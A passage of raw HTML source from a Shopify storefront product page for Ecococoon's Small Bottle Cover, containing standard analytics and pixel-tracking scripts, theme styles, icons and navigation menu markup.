ustomer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113049665","configuration":"{\"pixel_id\":\"787962908490439\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"39714881","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ad Conversion Oct 24"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ecococoon ™","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"ecococoon.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/ecococoon.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"32041578758209","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907"},"sku":"350-CC-09","title":"Rainbow Stripes","untranslatedTitle":"Rainbow Stripes"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"32041578790977","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907"},"sku":"350-CC-07","title":"Blue Camo","untranslatedTitle":"Blue Camo"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"32041578856513","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907"},"sku":"350-CC-04","title":"Pink Spotty","untranslatedTitle":"Pink Spotty"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"32041578922049","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907"},"sku":"350-CC-02","title":"Navy Blue","untranslatedTitle":"Navy Blue"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"40302521942081","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907"},"sku":"350-CC-10","title":"Mint","untranslatedTitle":"Mint"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"40302537244737","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907"},"sku":"350-CC-11","title":"Grape","untranslatedTitle":"Grape"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"40302537506881","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907"},"sku":"350-CC-12","title":"Blueberry","untranslatedTitle":"Blueberry"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"40302537703489","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907"},"sku":"350-CC-13","title":"Marrakech","untranslatedTitle":"Marrakech"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Small Bottle Cover","vendor":"Ecococoon ™","id":"4523324768321","untranslatedTitle":"Small Bottle Cover","url":"\/products\/small-bottle-cuddler","type":""},"id":"40303552659521","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907"},"sku":"500-CC-14","title":"Black","untranslatedTitle":"Black"}],"purchasingCompany":null},},"https://ecococoon.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3958177838","storefrontBaseUrl":"https:\/\/ecococoon.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Small Bottle Cover\",\"vendor\":\"Ecococoon ™\",\"id\":\"4523324768321\",\"untranslatedTitle\":\"Small Bottle Cover\",\"url\":\"\/products\/small-bottle-cuddler\",\"type\":\"\"},\"id\":\"32041578790977\",\"image\":{\"src\":\"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907\"},\"sku\":\"350-CC-07\",\"title\":\"Blue Camo\",\"untranslatedTitle\":\"Blue Camo\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":4523324768321,"gid":"gid:\/\/shopify\/Product\/4523324768321","vendor":"Ecococoon ™","type":"","handle":"small-bottle-cuddler","variants":[{"id":32041578758209,"price":1200,"name":"Small Bottle Cover - Rainbow Stripes","public_title":"Rainbow Stripes","sku":"350-CC-09"},{"id":32041578790977,"price":1200,"name":"Small Bottle Cover - Blue Camo","public_title":"Blue Camo","sku":"350-CC-07"},{"id":32041578856513,"price":1200,"name":"Small Bottle Cover - Pink Spotty","public_title":"Pink Spotty","sku":"350-CC-04"},{"id":32041578922049,"price":1200,"name":"Small Bottle Cover - Navy Blue","public_title":"Navy Blue","sku":"350-CC-02"},{"id":40302521942081,"price":1200,"name":"Small Bottle Cover - Mint","public_title":"Mint","sku":"350-CC-10"},{"id":40302537244737,"price":1200,"name":"Small Bottle Cover - Grape","public_title":"Grape","sku":"350-CC-11"},{"id":40302537506881,"price":1200,"name":"Small Bottle Cover - Blueberry","public_title":"Blueberry","sku":"350-CC-12"},{"id":40302537703489,"price":1200,"name":"Small Bottle Cover - Marrakech","public_title":"Marrakech","sku":"350-CC-13"},{"id":40303552659521,"price":1200,"name":"Small Bottle Cover - Black","public_title":"Black","sku":"500-CC-14"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4523324768321,"requestId":"4dadb188-692f-4bb8-aa54-578ba3540857-1768804141"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3958177838,
      theme_id: 138654941249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ecococoon.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3958177838,"isMerchantRequest":null,"themeId":138654941249,"themeCityHash":"7787283866323738929","contentLanguage":"en","currency":"AUD","eventMetadataId":"df04fb93-afad-42b9-9f73-626b0a5d3c51"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4523324768321,"requestId":"4dadb188-692f-4bb8-aa54-578ba3540857-1768804141","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":32041578790977,"productId":4523324768321,"productGid":"gid:\/\/shopify\/Product\/4523324768321","name":"Small Bottle Cover - Blue Camo","price":"12.00","sku":"350-CC-07","brand":"Ecococoon ™","variant":"Blue Camo","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":32041578790977,"productId":4523324768321,"productGid":"gid:\/\/shopify\/Product\/4523324768321","name":"Small Bottle Cover - Blue Camo","price":"12.00","sku":"350-CC-07","brand":"Ecococoon ™","variant":"Blue Camo","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/ecococoon.com.au\/collections\/bottle-cuddlers\/products\/small-bottle-cuddler?variant=32041578790977"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ecococoon.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3958177838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138654941249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ecococoon.com.au/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>Free AU Shipping over $150</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17655278829633__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.8rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Water Bottles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-water-bottles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Water Bottles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Water Bottles
                                  </a></li><li><a href="/collections/bottle-cuddlers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bottle Covers
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Caps &amp; Lids
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lunch Boxes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lunch-boxes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lunch Boxes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bento Lunch Box
                                  </a></li><li><a href="/collections/lunch-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lunch Bags
                                  </a></li><li><a href="/products/stainless-steel-snack-pots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Pots
